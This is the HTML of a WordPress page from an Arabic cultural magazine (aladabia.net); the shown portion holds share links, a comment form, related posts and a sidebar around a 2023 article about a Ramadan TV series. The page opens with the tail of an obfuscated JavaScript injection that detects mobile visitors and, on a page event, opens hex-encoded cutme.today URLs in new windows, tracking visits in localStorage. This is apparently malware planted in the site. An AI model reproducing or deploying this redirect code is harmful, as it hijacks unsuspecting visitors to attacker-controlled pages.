wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2023%2F03%2F30%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac-%25d8%25ad%25d9%2585%25d9%258a%25d8%25af-%25d8%25b2%25d9%258a%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258a%25d9%2584%25d9%258a%25d9%2584%25d8%25a7-%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d8%25a9-%25d8%25b1%25d9%2585%25d8%25b6%25d8%25a7%25d9%2586%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=المخرج%20حميد%20زيان:%20&#8220;تيليلا&#8221;%20سلسلة%20رمضانية%20تحتفي%20بقيمة%20المرأة%20المغربية&amp;url=https%3A%2F%2Faladabia.net%2F2023%2F03%2F30%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac-%25d8%25ad%25d9%2585%25d9%258a%25d8%25af-%25d8%25b2%25d9%258a%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258a%25d9%2584%25d9%258a%25d9%2584%25d8%25a7-%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d8%25a9-%25d8%25b1%25d9%2585%25d8%25b6%25d8%25a7%25d9%2586%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2023%2F03%2F30%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac-%25d8%25ad%25d9%2585%25d9%258a%25d8%25af-%25d8%25b2%25d9%258a%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258a%25d9%2584%25d9%258a%25d9%2584%25d8%25a7-%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d8%25a9-%25d8%25b1%25d9%2585%25d8%25b6%25d8%25a7%25d9%2586%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=المخرج%20حميد%20زيان:%20&#8220;تيليلا&#8221;%20سلسلة%20رمضانية%20تحتفي%20بقيمة%20المرأة%20المغربية%20-%20https%3A%2F%2Faladabia.net%2F2023%2F03%2F30%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac-%25d8%25ad%25d9%2585%25d9%258a%25d8%25af-%25d8%25b2%25d9%258a%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258a%25d9%2584%25d9%258a%25d9%2584%25d8%25a7-%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d8%25a9-%25d8%25b1%25d9%2585%25d8%25b6%25d8%25a7%25d9%2586%25d9%258a%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2023/03/29/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d8%b7%d9%8a%d9%81-%d9%85%d9%86%d9%8a%d8%a7-%d9%88%d9%85%d8%ad%d9%85%d8%af-%d8%a8%d9%86-%d9%87%d9%85%d9%88-%d9%81%d9%8a-%d8%b6%d9%8a%d8%a7%d9%81%d8%a9-%d8%a7%d9%84/" rel="prev"><span> السابق </span> <p>عبداللطيف منيا ومحمد بن همو في ضيافة المقاهي الثقافية</p></a></div><div class="nav-next"><a href="https://aladabia.net/2023/03/30/%d8%b1%d8%ad%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d8%a7%d9%84%d8%b3%d9%8a%d8%af-%d8%a5%d9%85%d8%a7/" rel="next"><span>التالي </span> <p>رحيل الكاتب والمترجم المصري السيد إمام</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/03/30/%D8%A7%D9%84%D9%85%D8%AE%D8%B1%D8%AC-%D8%AD%D9%85%D9%8A%D8%AF-%D8%B2%D9%8A%D8%A7%D9%86-%D8%AA%D9%8A%D9%84%D9%8A%D9%84%D8%A7-%D8%B3%D9%84%D8%B3%D9%84%D8%A9-%D8%B1%D9%85%D8%B6%D8%A7%D9%86%D9%8A/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='34047' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2a268e0f88" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="168"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2024/03/11/%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d9%88%d8%a8%d9%86%d9%87%d8%a7%d9%8a%d9%85%d8%b1-%d9%8a%d8%ad%d8%b5%d8%af-7-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%a3%d9%88%d8%b3%d9%83%d8%a7%d8%b1/">
                                        <img src="https://aladabia.net/wp-content/uploads/2024/03/431488006_10232212060267850_6158060571920023266_n-510x369.jpg" alt="" title="فيلم أوبنهايمر يحصد 7 جوائز أوسكار" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2024/03/11/%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d9%88%d8%a8%d9%86%d9%87%d8%a7%d9%8a%d9%85%d8%b1-%d9%8a%d8%ad%d8%b5%d8%af-7-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%a3%d9%88%d8%b3%d9%83%d8%a7%d8%b1/">فيلم أوبنهايمر يحصد 7 جوائز أوسكار</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2024/03/11/%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d9%88%d8%a8%d9%86%d9%87%d8%a7%d9%8a%d9%85%d8%b1-%d9%8a%d8%ad%d8%b5%d8%af-7-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%a3%d9%88%d8%b3%d9%83%d8%a7%d8%b1/" rel="bookmark"><time class="entry-date published" datetime="2024-03-11T13:54:58+03:00">11 مارس، 2024</time><time class="updated" datetime="2024-03-11T14:18:15+03:00">11 مارس، 2024</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2018/06/05/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d9%83%d8%aa%d8%a7%d8%a8-%d9%82%d8%b1%d9%8a%d8%a8%d8%a7-%d9%85%d9%86-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8%d8%a7%d8%aa%d8%8c-%d8%a8%d8%b9%d9%8a%d8%af%d8%a7-%d8%b9%d9%86%d9%87/">
                                        <img src="https://aladabia.net/wp-content/uploads/2018/06/ouzri-2-510x369.jpg" alt="" title="توقيع كتاب &#8220;قريبا من الخشبات، بعيدا عنها&#8221; لعبد الواحد عزري بالرباط" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2018/06/05/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d9%83%d8%aa%d8%a7%d8%a8-%d9%82%d8%b1%d9%8a%d8%a8%d8%a7-%d9%85%d9%86-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8%d8%a7%d8%aa%d8%8c-%d8%a8%d8%b9%d9%8a%d8%af%d8%a7-%d8%b9%d9%86%d9%87/">توقيع كتاب &#8220;قريبا من الخشبات، بعيدا عنها&#8221; لعبد الواحد عزري بالرباط</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2018/06/05/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d9%83%d8%aa%d8%a7%d8%a8-%d9%82%d8%b1%d9%8a%d8%a8%d8%a7-%d9%85%d9%86-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8%d8%a7%d8%aa%d8%8c-%d8%a8%d8%b9%d9%8a%d8%af%d8%a7-%d8%b9%d9%86%d9%87/" rel="bookmark"><time class="entry-date published updated" datetime="2018-06-05T17:40:15+03:00">5 يونيو، 2018</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2019/03/21/%d9%85%d8%ac%d9%84%d8%a9-%d8%a8%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a8%d9%85%d9%84%d9%81%d9%91%d9%8d-%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d9%91%d9%90%d8%b9%d8%b1-%d9%88%d8%a7%d9%84%d9%84%d9%87-%d9%81/">
                                        <img src="https://aladabia.net/wp-content/uploads/2019/03/unnamed-10-510x369.jpg" alt="" title="مجلة &#8220;براءات&#8221; بملفٍّ عن الشِّعر والله  في عددها الأول &#8211; مارس 2019" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2019/03/21/%d9%85%d8%ac%d9%84%d8%a9-%d8%a8%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a8%d9%85%d9%84%d9%81%d9%91%d9%8d-%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d9%91%d9%90%d8%b9%d8%b1-%d9%88%d8%a7%d9%84%d9%84%d9%87-%d9%81/">مجلة &#8220;براءات&#8221; بملفٍّ عن الشِّعر والله  في عددها الأول &#8211; مارس 2019</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2019/03/21/%d9%85%d8%ac%d9%84%d8%a9-%d8%a8%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a8%d9%85%d9%84%d9%81%d9%91%d9%8d-%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d9%91%d9%90%d8%b9%d8%b1-%d9%88%d8%a7%d9%84%d9%84%d9%87-%d9%81/" rel="bookmark"><time class="entry-date published updated" datetime="2019-03-21T17:50:12+03:00">21 مارس، 2019</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2025/11/10/barrad-shay-karkarat/">مقال: برّاد شاي صَحراويّ في الڭرڭارات</a>
									</li>
											<li>
					<a href="https://aladabia.net/2025/11/10/benaissa-alyahyawi-golden-award-2025/">بنعيسى اليحياوي يتوج بجائزة الاستدامة الذهبية 2025 في سويسرا</a>
									</li>
											<li>
					<a href="https://aladabia.net/2025/11/10/maharat-shiir-maghribi/">سعيد العوادي: الشعر المغربي يواكب التطورات العالمية دون فقدان هويته</a>
									</li>
											<li>
					<a href="https://aladabia.net/2025/11/10/death-of-lee-tamahori/">وفاة المخرج لي تاماهوري صاحب فيلم &#8220;كانوا محاربين ذات يوم&#8221;</a>
									</li>
											<li>
					<a href="https://aladabia.net/2025/11/10/turki-alalshikh-syrian-artists-meeting/">لقاء فني استثنائي يجمع تركي آل الشيخ بنجوم الدراما السورية في الرياض</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Nahid MENGAD</span> على <a href="https://aladabia.net/2025/11/03/al-khawf-kaslah-aghtisab-al-karama/#comment-96839">اطلالات:   آخر جزء من سلسلة &#8220;اغتصاب الكرامة&#8221;&#8230;الخوف كسلاح: حين يتحول الإنسان إلى سجين وهمي</a></li><li class="recentcomments"><span class="comment-author-link">حميد</span> على <a href="https://aladabia.net/2025/10/17/altayar-qissa-an-alhuzn-walzakira/#comment-96292">قصة قصيرة: التيار</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/10/25/generation-z-maghreb-success-failure/#comment-96237">اطلالات: جيل Z المغربي&#8230;حين يتفوّق في الملاعب ويُخذل في المؤسسات &#8230; قراءة في مفارقة وطن يكرّم الكفاءة في الميدان ويخنقها في المكاتب</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa</span> على <a href="https://aladabia.net/2025/10/18/titanic-houkouma-maghreb-gharaq/#comment-95687">اطلالات:  تيتانيك.. غرقت بشرف والحكومة تغرق بالخيانة!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nebras1douidi.blogspot.com/" class="url" rel="ugc external nofollow">محمد دويدي</a></span> على <a href="https://aladabia.net/2025/10/17/altayar-qissa-an-alhuzn-walzakira/#comment-95679">قصة قصيرة: التيار</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
